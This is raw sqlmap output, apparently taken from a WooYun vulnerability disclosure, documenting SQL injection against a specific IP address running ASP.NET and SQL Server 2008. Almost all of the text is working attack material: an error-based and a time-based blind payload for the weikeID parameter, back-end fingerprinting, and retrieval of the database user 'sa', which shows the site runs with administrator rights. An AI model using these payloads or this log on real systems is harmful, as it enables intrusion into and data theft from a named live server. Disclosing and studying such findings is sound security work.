 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: weikeID=2294' AND 5824=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR
(110)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (5824=5824) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(100)+CHAR(103)+CHAR(120)+CHAR(113))) AND 'RrPI'='RrPI&
videoID=14afc08b-0bde-44fd-8e7f-e2907e4c42b4&fid=6526
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: weikeID=-5334' OR 1341=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND 'qpwU'='qpwU&videoID=14afc08b-0bde-44fd-8e7f-e2907e4c42b4&
fid=6526
---
[01:40:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[01:40:20] [INFO] fetching current user
[01:40:20] [INFO] resumed: sa
current user:    'sa'
[01:40:20] [INFO] fetched data logged to text files under 'C:\Users\Mi\.sqlmap\o
utput\218.64.77.29'
www.wooyun.org
[*] shutting down at 01:40:20